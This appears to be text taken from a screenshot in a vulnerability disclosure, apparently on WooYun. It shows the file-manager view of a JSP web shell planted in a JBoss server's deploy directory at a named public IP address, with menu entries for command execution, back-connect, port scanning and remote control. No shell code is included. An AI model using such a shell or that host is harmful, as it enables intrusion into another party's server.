 218.4.237.163/shell.jsp?o=index
218.4.237.163 (127.0.0.1)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Por
File Manager - Current disk "/" total (unknow)
Current Directory /usr/local/jboss-5.1.0.GA/server/default/deploy/ROOT.war
Web Root | Shell Directory | New Directory | New File | Disk(/) 选择文
Name Last Modified Size Read/Write/Execute
= Goto Parent
WEB-INF 2015-02-15 01:52:05 -- true / true / unknow
css 2015-02-15 01:52:05 -- true / true / unknow
images 2015-02-15 01:52:05 -- true / true / unknow
manager 2015-02-15 01:52:05 -- true / true / unknow
favicon.ico 2015-02-15 01:52:05 1.37K true / true / unknow
index.html 2015-02-15 01:52:05 1.71K true / true / unknow
shell.jsp 2015-12-09 08:45:13 82.42K true / true / unknow
Pack Selected - Delete Selected
www.wooyun.org